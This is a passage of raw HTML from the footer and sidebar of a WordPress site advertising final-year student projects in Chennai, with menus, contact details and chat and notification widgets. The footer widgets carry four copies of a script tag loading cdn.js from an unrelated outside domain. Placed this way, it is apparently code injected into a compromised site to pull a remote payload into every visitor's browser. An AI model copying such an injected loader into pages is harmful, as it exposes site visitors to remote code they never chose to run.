</ul></div></div><div id="nav_menu-4" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">FINAL YEAR PROJECTS</h4><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects" class="menu"><li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="block-11" class="footer-widget widget_block clr"><div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Contact Us</p>
</div></div><div id="block-19" class="footer-widget widget_block clr"><p><!-- Contact Us --></p>
<div class="icons">
<p style="color:white"> Door No : 68 &amp; 70 ,  <br> No : 174, Ground Floor ,  <br>Rahaat Plaza (Opp. of Vijaya Hospital),<br>Vadapalani ,<br> Chennai, Tamil Nadu 600026</p>
<p style="color:white">☏ +91 44 4203 2818  </p>
<p style="color:white;">✆ 9751800789 / 7708150152</p>
<p style="color:white"><a href="mailto:1croreprojects@gmail.com"> ✉ 1croreprojects@gmail.com</a></p>
<p><!-- /Contact Us --></p>
<p style="font-size:150%;">Like us on Facebook</p>
<p>							<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=200&amp;height=150&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="200" height="150" style="border:none;overflow:hidden" frameborder="0" allowtransparency="true"></iframe></p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="block-15" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Project Domain</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>



</div></div>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="block-16" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">IEEE Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="block-18" class="footer-widget widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<p style="font-size:150%;">Final Year Projects</p>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</div><div id="nav_menu-6" class="footer-widget widget_nav_menu clr"><div class="menu-final-year-projects-container"><ul id="menu-final-year-projects-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3789"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright ©2021 projectcentrechennai All Rights Reserved. Designed by <a href="http://www.dlktech.co.in/">DLK Technologies.</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-arrow-alt-circle-up" aria-hidden="true" role="img"></i></a>




                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href=""  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="afc_sidebar_1802" class="afc_popup"><a href="#" class="afc_close_content"><img src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/images/close.png" class="img" alt="advanced-floating-content-close-btn" /></a><img class="alignnone size-medium wp-image-1803 aligncenter" src="https://projectcentrechennai.in/wp-content/uploads/2021/11/No.1-Trusted-Company-Students-Clients-190x300.png" alt="" width="190" height="300" /></div><a class="wp-call-button" href="tel:+917299951536"></a>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a11f4b27b3"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1eb5200b1a","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.5" id="oceanwp-main-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.5" id="ow-magnific-popup-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.5" id="oceanwp-lightbox-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.5" id="ow-flickity-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.5" id="oceanwp-slider-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.5" id="oceanwp-scroll-top-js"></script>
<script src="https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.5" id="oceanwp-select-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script id="advanced-floating-content-lite-js-after">
(function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://projectcentrechennai.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 